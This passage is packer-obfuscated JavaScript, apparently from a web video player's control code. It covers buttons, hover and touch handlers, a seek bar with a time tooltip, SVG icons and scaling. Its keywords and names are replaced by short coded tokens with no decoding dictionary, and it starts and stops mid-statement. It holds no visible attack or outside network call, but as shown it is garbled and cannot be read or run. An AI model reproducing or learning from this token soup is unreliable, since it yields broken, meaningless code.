bL(x){if(1e.K("Y")==0&&U.Q==1){C.2v=0}if(1e=="4o"&&C.f6==0){C.2v=0}if(C.2v==1){if(C.gD==1){O(x,{"6E":"4a"})}O(x,{"7n":"2x"});if(o.1k.2k){x.1v("bt",E(e){uW(e)});x.1v("fC",E(e){uS(e)});x.1v("fg",E(e){DQ(e)})}if(v.bB==1||!o.1k.2k){x.fI=aa}if(v.1u.gK==1||C.gK==1){O(x,{"2r-1t":"#o8","1z":0.5})}}F{O(x,{"6E":"7k"})}if(!o.1k.2k){x.ix=6o;x.iA=5K}if(C.3i==1||C.2t==1){x.hc=cl}}E uW(e){js("PQ"+1a);e.af();bt=H}E uS(e){C.Hb==1?6o():\'\';e.af()}E DQ(e){e.af();e.8T();C.Hb==1?5K():\'\';if(!bt){aa(e)}bt=J}E aF(){if(bg){bg.5c.3g(bg)}bg=1R("26");O(bg,{"1i":"2h","1d":0,"Z":0});if(3p(C.4l)){3S(bg,{"id":(v.id+"gV"+C.4l+"PJ")})}w=C.w;h=C.h;C=4Q(C,\'2Q\',\'2Q\');C=4Q(C,\'dp\',\'dp\');if(C.1D=="1E"){w=1r[tr].2a;h=1r[tr].2S;if(C.tk>0){w<C.tk?w=C.tk:\'\'}}C=4Q(C,\'eq\',\'eq\');C=4Q(C,\'H7\',\'H7\');if(3p(C.4l)&&I(v.4o)&&C.1e=="4o"){if(1L(v.4o)==\'3E\'){V(B i=0;i<4T.3Z(v.4o).Q;i++){if(v.4o[i][C.4l]){if(v.4o[i][C.4l]=="7T"){C.on=0}F{B 1I=v.4o[i][C.4l].2w(":");if(1I[0]=="2Q-Z"){if(1I[1].K("%")>0){C.kg=2L(1I[1])}F{C.3Y=2L(1I[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.9m+C.9x;w=w+C.6K+C.7c;C.h=h;C.w=w;if(C.1D=="1E"){C.gF=1r[0].2S}}F{C.5S=0}O(bg,{"X":(C.GZ==1?Hg:w),"1b":h,"uF":(C.m7*h)/2,"2r":C.5N,"1z":C.5S,"5I":"1z .1s 2Y, 2r .1s 2Y, 2M .1s 2Y"+(3p(C.cg)?\', 9O .1s 2Y\':\'\')});if(C.1D=="dZ"){O(bg,{"X":w,"1b":h,"uF":(C.m7*h/C.1H)/2,})}if(C.Q7==1){H9(bg,C.5N,C.Q6,C.Q5)}if(C.mU==1){O(bg,{"2W":"5Y 6U "+C.lH})}kw.1M(bg)}E 2A(){O(bg,{"1d":(-bg.2S/2),"Z":(-bg.2a/2)});if(8A){B x=C.1D=="dZ"?bg.2a:(bg.2a>35?bg.2a:35);B y=C.1D=="dZ"?bg.2S:(bg.2S>35?bg.2S:35);O(8A,{"1d":(-y/2)+C.yT-C.yB,"Z":(-x/2)+C.Q4-C.Q2})}V(i=0;i<2G.Q;i++){if(C.1D=="2y"){O(1r[i],{"1d":-2B.4j(2L(1r[i].C.1b))/2,"Z":-2L(1r[i].C.X)/2})}F{O(1r[i],{"1d":-2B.4j(1r[i].2S)/2,"Z":-1r[i].2a/2})}if(bg){O(1r[i],{"1d":(4U(1r[i].C.1d)+C.9m/2-C.9x/2+C.PU/2+C.Q1/2),"Z":(4U(1r[i].C.Z)+C.6K/2-C.7c/2+C.PZ/2+C.PY/2)})}}}E 6o(){B i;6x=H;if(C.ce==1){if(on&&I(C.l7)){i=1}F{i=0}if(aC&&ce.Q>2){i=2}if(ce[i]){n5();1o(1r[ce[i]])}}if(C.bg==1){if(C.7Y!=-1){O(bg,{"1z":C.7Y})}if(C.9I!=-1){O(bg,{"2r":C.9I})}if(3p(C.cg)){O(bg,{"9O":"e2("+C.cg+")"})}}if(C.6T>-1&&!FV){V(i=0;i<2G.Q;i++){if(1r[i].C.5q!="3i"){O(1r[i],{"1z":C.6T})}}}if(C.kZ!=-1){nf(1r,C.kZ)}if(C.PW==1){dA=dA+45;hr(1r[0],dA)}if(C.hf>C.1H&&C.hf>-1){1H(C.hf)}if(1e=="1f"&&o.R.bw()){}F{if(C.2t==1&&C.k3!=1){B x=6X.Q>1&&!on?6X[1]:6X[0];if(x){if(x.K(\'B:\')==0){2K.1V=1O[x.1q(4)];8u()}}1o(2t);O(2t,{"1z":1})}}if(1e=="4Z"){o.U.5g(H);o.5g=H}o.dB=H;o.R.jc(1a,"6x")}E 5K(){6x=J;B i;if(C.ce==1){if(on&&I(C.l7)){i=1}F{i=0}if(aC&&ce.Q>2){i=2}n5();1o(1r[i])}if(C.bg==1){if(C.7Y!=-1){O(bg,{"1z":C.5S})}if(C.9I!=-1){O(bg,{"2r":C.5N})}if(3p(C.cg)){O(bg,{"9O":"e2(1)"})}}if(C.6T>-1){V(i=0;i<2G.Q;i++){if(1r[i].C.5q!="3i"){O(1r[i],{"1z":C.a})}}}if(C.hf>-1){1H(C.1H)}if(C.kZ!=-1){nf(1r,(C.ay==-1?\'#3M\':C.ay))}if(1e=="4Z"&&!o.29){o.U.5g(J);o.5g=J}tL();o.dB=J;o.R?o.R.jc(1a,"5B"):\'\'}E tL(){if(C.2t==1&&C.k3!=1){1l(2t);O(2t,{"1z":0})}}E aa(e){e?e.6q=H:\'\';if(!nu){o.R.eA(1a);if(1e=="4o"){nn()}tL();if(C.PT==1){dA=dA+45;hr(1r[0],dA)}fW=H;if(C.G3==1||(1a=="tF"&&C.1l==1&&C.tD==1)){o.R.4C()}}};G.G6=E(){aa()};E nn(){if(2G){if(2G.Q>1){if(on==H){1o(1r[0]);1l(1r[1])}F{1o(1r[1]);1l(1r[0])}}if(C.2t==1&&6X.Q>1){2K.1V=o.ni+(on==H?6X[0]:6X[1])+o.g7;8u()}}if(I(C.ty)){if(on==H){C.2Z=C.ty}F{C.2Z=C.jM}}n3();on=on!=H;if(C.2Z){if(C.2Z.K(",0/1")>-1){js(C.2Z,on?1:0)}}if(C.bg==1&&I(C.tx)){if(C.tx!=-1){if(on){C.FE=C.5N;C.5N=C.tx}F{C.5N=C.FE}aF();bL(bg);2A();if(C.1D=="1E"){8C()}F{1H(C.1H)}}}}E n3(){if(I(C.eC)){if(C.eC.Q>1){if(on==H){6p(C.eC[0])}F{6p(C.eC[1])}}}}E vn(1c){1c.6q=H;o.R.eA(1a)}E n5(){V(B i=0;i<2G.Q;i++){if(1r[i].C.5q!="3i"){O(1r[i],{"1z":C.a});1l(1r[i])}}}E vM(1E){if(1r[0]){if(1r[0].2a>o.3m-C.3Y-C.4y-C.6K-C.7c){if(C.v9==1){if(!1E){1E=1r[0].1V}1r[0].1V=\'<v9>\'+1E+\'</v9>\'}F{O(1r[0],{"aE-8z":"dC"})}O(1r[0],{"X":o.3m-C.3Y-C.4y-C.6K-C.7c})}}}E tY(){if(bg){lc=J;C.8H=0;1l(bg);if(1r[0]){C.w=1r[0].2a*C.1H;C.h=1r[0].2S*C.1H;1H(C.1H)}C.9z=0;aF();vl();bL(8A);1o(bg);2A();o.R.4X();if(!6c(18)){3c(18)}}F{lc=H}}E wO(1c){1c.6q=H}E cl(){if(!o.1k.2k&&!o.dB){6o()}8u()}E 1H(x){if(x>0){O(bg,{"2M":"1H("+x+")"});V(i=0;i<2G.Q;i++){O(1r[i],{"2M":"1H("+x+")"})}3f=x;3j=x}}E mh(){2t=1R("26");O(2t,{\'1i\':\'2h\',\'Z\':0,\'1d\':0,\'1b\':\'2x\',"1z":0,"5I":"1z 0.1s 2Y"});ge=1R("26");C=4Q(C,\'iN\',\'iN\');C=4Q(C,\'Fw\',\'Fw\');O(ge,{\'1i\':\'2h\',\'Z\':0,\'1d\':0,\'X\':\'1m%\',\'1b\':30,\'2r-1t\':C.iy,\'1z\':C.iu,\'2W-6F\':C.uq});2K=1R("26");O(2K,{\'1i\':\'2h\',\'Z\':C.um,\'1d\':C.ml,\'1t\':C.uj,\'4d-iL\':fF(C.ue),\'4d-3G\':C.ud*3h(v.7N,1),"g5-fM":C.u1+\'px\',"2C-1b":"1"});if(C.2K){if(C.2K.K("B:")==0){C.FA=H}}if(!C.FA){O(2K,{\'aE-8z\':\'cU\'})}if(C.e0==1){7G=1R("26");7G.1V=\'<2y X="it" 1b="uE" v8="0 0 8 6" 7S="1.1" 3W="3A://3R.w3.41/4b/2y" 3W:3V="3A://3R.w3.41/7x/3V"><eT id="AZ" 4h="1N" 5Q="#\'+C.iy.1Z("#","")+\'" 5Q-Bc="Be" 7E="0 0 8 0 4 6"></eT></2y>\'}if(C.k3==1){O(2t,{"1z":1});bL(2t)}F{w6(2t)}18.1M(2t);2K.1V=o.ni+(C.2K==\'\'?2F(1e):6X[0])+o.g7;2t.1M(ge);2t.1M(2K);if(C.e0==1){2t.1M(7G);B vY=o.w7?\'-it\':\'-uE\';B ps=C.P8;if(!I(ps)){ps=\'\'}B tp=ps.K("1d")>-1;if(tp){hr(7G,\'-P7\')}O(7G,{\'1i\':\'2h\',\'2g\':(ps.K("2g")>-1?10*C.1H:\'2x\'),\'Z\':(ps.K("Z")>-1?10*C.1H:(ps==\'\'||ps==\'1d\'?\'50%\':\'2x\')),\'2Q-Z\':(ps==\'\'||ps==\'1d\'?\'-Ce\':0),\'2H\':(tp?\'2x\':vY),\'1d\':(tp?vY:\'2x\'),\'1z\':C.iu})}8u()}E 8u(){if(C.2t==1){O(2t,{"1d":(ht==1?-h-2t.2S+3:-2t.2S/2)+C.P5-C.P0,"Z":(eI==1?-2K.2a:(ht==1?-w/2:+2K.2a))-(ht==1?0:2K.2a/2+5)+C.OZ-C.OY,"1b":C.ml+2K.2S+C.uk,"X":C.um+2K.2a+C.BR});O(ge,{\'1b\':2t.2S});2t.C.5i="2o"}}G.c=E(){L 18};G.s=E(x){L C[x]};G.ss=E(x,x2){L I(C[x])?C[x][x2]:J};G.g=E(x){aM(x){1j"X":L w;1h;1j"1b":L h;1h;1j"h":L 3h(C.gF,h);1h;1j"x":L 4U(18.C.Z);1h;1j"y":L 4U(18.C.1d);1h;1j"1z":L 18.C.1z?18.C.1z:1;1h;1j"1o":L 42;1h;1j"3f":L 3f;1h;1j"3j":L 3j;1h;1j"1e":L 1e;1h;1j"Gw":L 9l;1h;1j"fW":L fW;1h;1j"1D":L C.1D;1h;1j"Q":L C.nD?C.nD:0;1h;1j"1a":L 1a;1h;1j"x0":L x0;1h;1j"y0":L y0;1h;1j"6x":L 6x;1h;1j"1f#":L 9l.K("1f#")==0;1h;1j"1f:":L 9l.K("1f:")==0;1h;1j"22#42":L vc;1h;7k:L J}};G.22=E(k,x){aM(k){1j"1o":6x?5K():\'\';42=x;1h;1j"2n":GF(x);1h;1j"6J":6J(18);1h;1j"3c":3c(18);1h;1j"Gz":C.3i=0;1h;1j"vv":if(C.GB>0&&C.3i!=1&&!gy){2X(gy);gy=1B(E(){3c(18);C.3i=1;gy=1S},C.GB*2o)}1h;1j"1H":1H(x);1h;1j"Pb":O(18,{"2M":"1H(0)"});1h;1j"3f":O(18,{"2M":"3f("+x+")"});3f=x;1h;1j"3j":O(18,{"2M":"3j("+x+")"});3j=x;1h;1j"1z":O(18,{"1z":x});1h;1j"vm":O(1r[0],{"1z":x});1h;1j"eG":O(1r[0],{"9O":"eG("+x+")"});1h;1j"Z":O(18,{"Z":x});1h;1j"1d":O(18,{"1d":x});1h;1j"X":O(18,{"X":x});1h;1j"1b":O(18,{"1b":x});1h;1j"tZ":C.tZ=x;1h;1j"eI":eI=x;1h;1j"22#42":vc=x;1h;1j"x":O(18,{"Z":x});1h;1j"y":O(18,{"1d":x});1h;1j"5G":C.5G=x;1h;1j"7a":C.7a=x;1h;1j"x0":x0=x;1h;1j"y0":y0=x;1h;7k:L J}};E GF(x){if(x&&o.1k.2k){nu=H;1B(GI,cJ)}if(!x){if(C.n4==1&&aC){1l(1r[gU]);1o(1r[0]);aC=J}}if(C.8H==1){x?1o(18):1l(18)}F{if(1a=="P3"||1a=="GH"){x?1o(18):1l(18)}F{O(18,{"2n":(x?"4D":"1N")})}42=x;x?1o(18):\'\'}if(x&&C.vf){C.vf=J;1B(8C,1m)}}E GI(){nu=J}G.6p=E(x,y){if(9l!=\'\'&&(C.1E==\'x\'||C.1E==\'1x\')){x=x+\'x\'}if(y){x=C.1E+x}6p(x);!6c(18)?C.vf=H:\'\'};G.gO=E(x){C.8r=x;6p(x);o.R?o.R.4X():\'\'};G.vd=E(){hr(cK,lf);lf+=20};E hr(x,y){O(x,{"2M":"nT("+y+"sX)"+(x==1r[0]&&!Gj&&3f!=1?\' 1H(\'+3f+\')\':\'\')})};G.Gs=E(x){if(C.1E.K("{1J")>-1){6p(C.1E)}};G.nn=E(){nn()};E 6p(1E){if(C.1D=="1E"){if(I(1E)){if(C.Gb){if(1E.Q==4){1E=(C.nB?\'0:0\':\'bz:0\')+1E}if(1E.Q==5){1E=(C.nB?\'0:\':\'bz:\')+1E}if(1E.Q==7){1E=(C.nB?\'\':\'0\')+1E}}if(C.Gc){if(1E.Q==4){1E=\'0\'+1E}}C.nD=1E.Q}1E=(C.vT?C.vT+(C.Gf?\'\':\' \'):\'\')+1E+(C.vP?\' \'+C.vP:\'\');B Gh=1r[0].2a+(C.bg==1?C.9m+C.9x:0);B Ga=1r[0].2S+(C.bg==1?C.9m+C.9x:0);1r[0].1V=o.ni+(1e=="4o"?vr(1E):1E)+o.g7;if(C.Pu==1){1r[0].1V+=\'<7V C="2n:bA-4D;X:cq"></7V><7V C="2W-1d: cG 6U \'+4s(C.1t)+\';2W-Z: cG 6U d6;2W-2g: cG 6U d6;1i: 2h;2g:cG;1d: 50%;2Q-1d: -5Y;"></7V>\'}if(1e=="1J"){O(1r[0],{"X":"2x","aE-8z":"cU"});vM(1E)}C.w=1r[0].2a+(C.bg==1?C.9m+C.9x:0);C.h=1r[0].2S+(C.bg==1?C.9m+C.9x:0);if(Gh!=C.w||Ga!=C.h||(C.w>0&&vB==0)){8C()}if(1r[0].2a>0){vB=C.w}F{9l!=\'\'?1l(1r[0]):\'\';if(1E!=\'\'){1B(8C,10)}}}}G.8C=E(){8C()};E 8C(){if(C.1D=="1E"){if(1r[0]){if(1r[0].2a>0){9l!=\'\'?1o(1r[0]):\'\';w=C.w=1r[0].2a;h=C.h=1r[0].2S;aF();bL(bg);2A();o.R?o.R.vG():\'\'}}}}G.vF=E(x){if(C.Gp==1){B n=4;if(1a=="Pe"){if(o.1k.2k){L}}F{n=8}B y=\'n1\';B z=[];V(B i=1;i<n;i++){z[i]=1Q.8M(y.9q(v.id,1a,\'Pj\',i))}if(z[1]){V(B i=1;i<n;i++){z[i]?1l(z[i]):\'\'}if(n==4){V(B i=1;i<n;i++){x>(i/n)&&z[i]?1o(z[i]):\'\'}}F{V(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1o(z[i]);1h}}}}}};G.On=E(){if(!on){if(2G){if(2G.Q>1&&U.Q>1){1l(1r[0]);1o(1r[1])}}if(U.Q>1){1e=U[1];if(C.2t==1){2K.1V=gn(1);8u()}}if(C.n4==1&&aC){1l(1r[gU]);aC=J}n3();on=H}};E gn(x){L o.ni+(C.2K==\'\'?2F(U[x]):(6X.Q>1?6X[x]:6X[0]))+o.g7}G.bu=E(x){bu(x)};E bu(x){B y=\'n1\';B z=1Q.8M(y.9q(v.id,1a,\'Qd\'));if(z){O(z,{"5I":"2M 0.1s 6y-5B"});if(x==1){z.C.2M=\'xc(0, 0)\'}F{z.C.2M=\'xc(-wd, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2t==1&&6X.Q>1){2K.1V=(on?6X[0]:6X[1])}O(1r[0],{"1z":C.a})};G.gN=E(){if(on){if(2G){if(2G.Q>1&&U.Q>1){1o(1r[0]);1l(1r[1]);O(1r[0],{"1z":C.a})}}1e=U[0];if(U.Q>1){if(C.2t==1){2K.1V=gn(0);8u()}}n3();on=J;aC=J}};G.vn=E(){if(C.n4==1){n5();1o(1r[gU]);aC=H}};G.yh=E(){B 2E=J;if(C.1l==1&&C.yt==1){if(6c(o.2b)){2E=H}}if(!2E){6J(18);B cR=18.c9("*");V(B i=cR.Q;i--;){O(cR[i],{"5G-1A-6O":"R8"})}42=H}};G.gQ=E(){gQ()};E gQ(){3c(18);B cR=18.c9("*");V(B i=cR.Q;i--;){O(cR[i],{"5G-1A-6O":"7R"})}42=J}G.44=E(){if(2G.Q>0){V(i=0;i<2G.Q;i++){if(1r[i].5c==18){18.3g(1r[i])}1r[i]=1X}}if(bg){bg.fK("fI");bg.fK("ix");bg.fK("iA");bg.5c.3g(bg);bg=1X}if(C.1i==\'cY\'){o.cY.3g(18)}F{if(18.5c==o.1K){o.1K.3g(18)}F{if(o.1u){if(18.5c==o.1u){o.1u.3g(18)}}}}if(2t){18.3g(2t)}18=1X};G.yA=E(){es?es.he():\'\'};G.yM=E(){vk()};E vk(){yN(2G[0],C.1t,1r[0])}E vr(x){B z=x+\'\';if(x.K(\'{Y}\')>-1&&I(o.3r)){x=x.1Z(\'{Y}\',im(o.3r.ac().t))}if(x.K(\'{1J\')>-1){B y=o.cI?o.cI:(v.1J?v.1J:\'\');if(x.K(\'{bG}\')>-1&&o.R){x=x.1Z(\'{bG}\',o.R.fP(\'bG\'))}if(o.bE&&o.R){y=o.R.fP(\'bE\')}x=x.1Z(\'{1J}\',y);if(o.bE&&!o.R){1B(6p,1m,z)}}L x}E nf(1r,7s){V(B i=0;i<1r.Q;i++){xS(1r[i],7s)}if(C.2Z=="3T"){if(o.3T){o.3T.xK(1r[0],7s)}}}};B xJ=E(1a,1e){B i;B C=[];B w;B h;B bg;B 42=H;B x0;B y0;B 3f=1;B 3j=1;B eK=0;B 7F=0;B R5;B 3u;B lD;B 6x;B 2v;B 3t;B By;B x6;B uA;B x9;B 2t;B 2K;B 7G;o.xy=-1;B lK;B 6x;B sN;V(i in e3.S){C[i]=e3.S[i]}B 1e=v[1a].1e;B 1D=v[1a].1D;V(i in e3[1e]){C[i]=e3[1e][i]}V(i in v[1a]){C[i]=v[1a][i]}C.w=2L(C.w);C.h=2L(C.h);C=4Q(C,\'2Q\',\'2Q\');C=4Q(C,\'dp\',\'dp\');B 18=1R("26");if(v.1u.cW==1&&v.1u.1l==1){o.1u.1M(18)}F{o.1K.1M(18)}1e=="2C"?o.cY=18:\'\';B ae=J;if(C.dg){if(C.dg!=\'1U\'){ae=H}}O(18,{"1i":"2h","1d":0,"Z":0,"1z":1,"d5":"lL","uX":"gA"});if(C.xE==1){18.C.5i=C.6a}aF();B 8R=1R("26");O(8R,{"1i":"2h","2H":2B.4j(-C.h/2),"Z":2B.4j(-C.w/2)});if(C.xD==1){O(8R,{"2W-6F":C.7r*C.h/2,"1b":C.h,"6t":"3i","4a-2U":"1N"})}if(3p(C.4l)){3S(18,{"id":(v.id+"gV"+C.4l)})}18.1M(8R);if(1e==\'2C\'&&v.vw==1){BD()}if(C.2t==1){mh()}B 8D=1R("26");fX(0,8D,0.3,(C.5d==1?"2Y-5d("+4s(C.yc)+", "+4s(C.o7)+")":4s(C.o7)),C.w,C.R2);if(C.wE==1&&I(C.nO)){B gS=1R("26");gS.1V=C.nO.1Z(/\\#wr/g,4s(C.o7));8D.1M(gS);O(gS,{"1i":"2h","2H":-2B.4j(C.h/2),"Z":0,"4a-2U":"1N"});O(8D,{"6t":"3i","2r":"1N"});B x=["tn","eT","o5","gc","dj"];V(B y=0;y<x.Q;y++){B z=gS.sQ("2y "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.5Q=4s(C.o7)}}}}8R.1M(8D);B R1=[];B aY=1R("26");fX(1,aY,C.xZ,(C.5d==1?"2Y-5d(#"+C.xY+", #"+C.xV+")":C.xV),0,C.QY);8R.1M(aY);if(C.6T>0){B cj=1R("26");fX(2,cj,C.xl,C.QX,0,C.6T);8R.1M(cj)}B 6W=1R("26");fX(3,6W,C.yn,(C.5d==1?"2Y-5d(#"+C.wD+", #"+C.1t+")":C.1t),0,C.a);if(C.wE==1&&I(C.nO)){B o1=1R("26");o1.1V=C.nO.1Z(/\\#wr/g,4s(C.1t));O(o1,{"1i":"2h","2H":-2B.4j(C.h/2),"Z":0,"4a-2U":"1N"});O(6W,{"6t":"3i","2r":"1N"});6W.1M(o1)}if(C.5j==1){B aZ=1R("26");C=4Q(C,\'w5\',\'w5\');C=4Q(C,\'w4\',\'w4\');O(aZ,{"1i":"2h","2H":C.h/2,"Z":0,"4a-2U":"1N","4d-3G":C.xj*3h(v.7N,1),"1t":C.5Z,"2C-1b":"1m%","2N-1d":C.Rd,"2N-2H":C.Rw,"2N-Z":C.Rv,"2N-2g":C.Rt,"2Q-1d":C.Rs,"2Q-2H":C.Rr,"2Q-Z":C.Rq,"2Q-2g":C.Rp,"2W-6F":(C.wx+"px"),"2n":"1N"});if(C.yx==1){O(aZ,{"2r":4s(C.yI)})}6W.1M(aZ);B hV=J;B Rf=J}o.nS=C.h;8R.1M(6W);if(C.eN==1){B 7E=[];if(1L yg!=="1S"){B 8E=1w yg(18,7E,w,C)}}if(C.3t==1){if(C.dy.6I().K(\'<2y\')==-1){C.dy==\'\'?C.dy="<2y X=\'20\' 1b=\'20\'><g><dj ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5Q=\'#gY\'/></g></2y>":\'\'}3t=1R("26");3t.1V=C.dy.6I();C=4Q(C,\'wY\',\'wY\');O(3t,{"1i":"2h","1d":-10+C.Rk-C.Rj,"Z":-2o,"4a-2U":"1N","1b":20,"X":C.eb,"1z":C.uY,"5I":"2M 0.1s 2Y, 1z 0.1s 2Y"});if(C.hZ==1||C.ut==1){O(3t,{"2M":"1H(0)"})}F{if(C.lS!=1){O(3t,{"2M":"1H("+C.lS+")"})}}18.1M(3t);if(C.sU!=-1){B x=["tn","gc","dj"];V(B y=0;y<x.Q;y++){B z=3t.sQ("2y "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.5Q=4s(C.sU)}}}}C.eg=3t.2a}if(C.ai!=0){O(18,{"2M":"nT("+C.ai+"sX)"})}if(C.3i==1){1l(18);42=J}if(1e=="1U"){if(C.1l==1&&C.g6==1){o.g4=H;C.3i=H}F{o.g4=J}}C.9X=0;if(C.ai!=0){C.fZ=2B.FS(C.ai);if(C.fZ>45&&C.fZ<Rg){C.9X=90}if(C.fZ>Re&&C.fZ<xQ){C.9X=wF}}if(ae){o.fQ=C.dg=="4G";w=C.w;6u(1,o.4W.6w(-1)[0],"no")}E fX(n,x,y,z,xB,xN){O(x,{"1i":"2h","2H":0,"Z":0,"X":xB,"1b":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2r":z?(z.K("2Y")>-1?z:4s(z)):\'\',"2W-6F":(C.xD==1?1:C.7r*C.h/2),"1z":xN,"4a-2U":"1N","5I":"2M 0.2s 6y-in-5B"})}E aF(){bg=1R("26");C=4Q(C,\'eq\',\'eq\');B gF=C.h+C.9m+C.9x;B xO=C.w+C.6K+C.7c;if(C.bg==1){}F{C.5S=0}C=4Q(C,\'gL\',\'gL\');if(v.1u.gK==1||C.gK==1){C.5N=\'#o8\';C.bg=1;C.5S=0.5}O(bg,{"1i":"2h","1d":0,"Z":0,"X":xO,"1b":gF*C.tW,"uF":(C.m7*gF)/2,"6B":C.5N,"1z":C.5S,"7n":"2x","5I":"1z .1s 2Y, 2r .1s 2Y"});if(C.mU==1){O(bg,{"2W":"5Y 6U #"+C.lH})}if(C.2v==1){if(C.gD==1){O(bg,{"6E":"4a"})}if(!o.1k.2k||v.bB==1){bg.fI=aa;bg.QR=v1;bg.Qv=mA;bg.hc=cl}}F{O(bg,{"6E":"7k"})}if(!o.1k.2k){bg.ix=6o;bg.hc=cl;bg.iA=5K}if(o.1k.2k){bg.1v("fC",E(1c){1c.6q=H;if(!I(1c.5l)&&1c.7z.Q>0){1c.5l=1c.7z[0].hF;1c.8w=1c.7z[0].kj}lK=1c;6o(1c);mA(1c)});bg.1v("fg",E(1c){1c.6q=H;o.3u=J;5K(1c);v1(lK)});bg.1v("2v",E(1c){1c.6q=H});bg.1v("bt",E(1c){if(!I(1c.5l)&&1c.7z.Q>0){1c.5l=1c.7z[0].hF;1c.8w=1c.7z[0].kj}lK=1c;o.3u=H;cl(1c)})}O(bg,{"Z":2B.uJ(-C.w/2-C.6K)});O(bg,{"1d":2B.uJ(-C.h/2-C.9m+C.yT-C.yB)});18.1M(bg)}E 2A(X){if(X!=w){w=X;o.uO=w;B 9Q=w/8D.2a;O(bg,{"X":(w+C.6K+C.7c),"Z":-w/2-C.6K,});O(8R,{"Z":-w/2});O(8D,{"X":w});O(8R,{"X":w});B xx=aY.2a*9Q;if(xx>8D.2a){xx=8D.2a}O(aY,{"X":xx});B wp=6W.2a*9Q;O(6W,{"X":wp});hW(wp);if(1e=="2C"){Bf()}if(C.eN==1){8E?8E.wK(w):\'\'}if(o.5V){o.5V.2A()}}}E hW(x){if(C.3t==1){if(x<C.eg/2&&C.eb!=20){x=C.eg/2}if(x>w-C.eg/2&&C.eb!=20){x=w-C.eg/2}B y=x-w/2-C.eg/2+C.Qu-C.Qs;O(3t,{"Z":y})}}E uv(){O(3t,{"2M":"1H("+C.lS+")"})}E 6o(1c){o.R.jc(1a,"6x");if(C.bg==1){if(C.7Y!=-1){B m=1w 5z({"mc":bg,"1D":"7L","to":C.7Y,"Y":0.1,"me":(1a+"bg")})}if(3p(C.9I)){O(bg,{"2r-1t":C.9I})}}if(3p(C.uT)){O(6W,{"2r-1t":C.uT})}if(C.3t==1){if(C.ys==1&&I(C.uV)){if(C.lj==1&&3u){}F{3t.1V="<2y X=\'"+C.eb+"\' 1b=\'20\' 3W:3V=\'3A://3R.w3.41/7x/3V\' 3W=\'3A://3R.w3.41/4b/2y\'>"+C.uV.6I()+"</2y>"}}if(C.hZ==1){if(C.ut==1&&!o.1C){}F{uv()}}F{if(C.lY!=-1){B m2=1w 5z({"mc":3t,"1D":"7L","to":C.lY,"Y":0.1,"me":(1a+"3t")})}}}if(C.2t==1&&(o.P.1n()>0||1e=="1U"||ae)){ia()}if(C.ew>0){O(bg,{"2M":"3j("+((C.ew-1)/5+1)+")"});uZ(C.ew)}if(C.3t==1&&C.uy==1){hW(aD(1c.5l)-7F)}if(1e=="1U"){o.U.5g(H);o.5g=H}6x=H;o.dB=H}E uZ(x){O(8D,{"2M":"3j("+x+")"});O(aY,{"2M":"3j("+x+")"});cj?O(cj,{"2M":"3j("+x+")"}):\'\';O(6W,{"2M":"3j("+x+")"})}E 5K(){if(!lD){if(C.6T>0){O(cj,{"X":0})}if(3p(C.uT)){O(6W,{"2r-1t":C.1t})}if(C.bg==1){if(C.7Y!=-1){B m=1w 5z({"mc":bg,"1D":"7L","to":C.5S,"Y":0.1,"me":(1a+"bg")})}if(3p(C.9I)){O(bg,{"2r-1t":C.5N})}}if(C.3t==1){if(C.ys==1&&I(C.uV)){if(C.lj==1&&3u){}F{3t.1V="<2y X=\'"+C.eb+"\' 1b=\'20\' 3W:3V=\'3A://3R.w3.41/7x/3V\' 3W=\'3A://3R.w3.41/4b/2y\'>"+C.dy.6I()+"</2y>"}}if(C.hZ==1){O(3t,{"2M":"1H(0)"})}F{if(C.lY!=-1){B m2=1w 5z({"mc":3t,"1D":"7L","to":C.uY,"Y":0.1,"me":(1a+"3t")})}}}if(C.ew>0){O(bg,{"2M":"3j(1)"});uZ(1)}if(1e=="1U"&&!o.29){o.U.5g(J);o.5g=J}o.R.jc(1a,"5B")}if(C.eN==1&&8E){8E.5B()}if(C.2t==1&&(o.P.1n()>0||1e=="1U")){mI()}if(o.m6&&1e=="2C"){o.th.1l();o.xy=-1}6x=J;o.dB=J}E aa(1c){1c.6q=H}E wO(1c){1c.6q=H}E v1(1c){if(1e=="1U"){if(o.8y){lD=H;2X(sN);sN=1B(E(){lD=J;5K()},2o)}}us();o.3u=J;if(C.3t==1){if(C.lj==1&&I(C.v3)){3t.1V="<2y X=\'20\' 1b=\'20\' 3W:3V=\'3A://3R.w3.41/7x/3V\' 3W=\'3A://3R.w3.41/4b/2y\'>"+C.dy.6I()+"</2y>"}}aS(1c.5l,1c.8w);o.R.eA(1a);o.R.fA(1c.5l,1c.8w);1c.6q=H}E mA(1c){3u=H;if(C.3t==1){if(C.lj==1&&I(C.v3)){3t.1V="<2y X=\'20\' 1b=\'20\' 3W:3V=\'3A://3R.w3.41/7x/3V\' 3W=\'3A://3R.w3.41/4b/2y\'>"+C.v3.6I()+"</2y>"}}eK=h9(bg);7F=fN(bg);aS(1c.5l,1c.8w);6u(2v,1,"no")}E aS(cS,ds){B x;cS=aD(cS);ds=aD(ds);B wC=2B.62(1Q.mC.a8,1Q.a2.a8);B wB=2B.62(1Q.mC.dw,1Q.a2.dw);if(o.1k.2k){}F{ds=ds+wB;cS=cS+wC}if(C.9X>0){x=ds-eK-C.7c;2v=x/w;if(C.9X==wF){x=ds-eK-C.6K;2v=x/w;2v=(2v-1)*-1}}F{x=cS-7F-C.6K;2v=x/w;if(C.ai>Qf&&C.ai<Qm){x=cS-7F-C.7c;2v=x/w;2v=(2v-1)*-1}}2v>1?2v=1:\'\';2v<0?2v=0:\'\'}E aD(x){if(o.cm>1){x=x/o.cm}L x}G.wI=E(){8E?8E.wK(w):\'\'};G.jl=E(){8E?8E.eQ(w):\'\'};E us(){3u=J}E cl(1c){7F=fN(bg);if(C.6T>0){if(o.1C||1e!=\'2C\'){O(cj,{"X":aD(1c.5l)-7F})}}if(C.2t==1&&(o.P.1n()>0||1e=="1U"||ae)){ia();eK=h9(bg);aS(1c.5l,1c.8w);if(1e=="2C"){if(v.Ql==1){if(o.P.5M()&&o.P.bc().K("?uD")>0){2K.1V=\'- \'+im((1-2v)*o.P.1n(H))}F{2K.1V=im(2v*o.P.1n())}}F{B d=o.P.1n();if(v.4w>0){d=d-v.4w}B 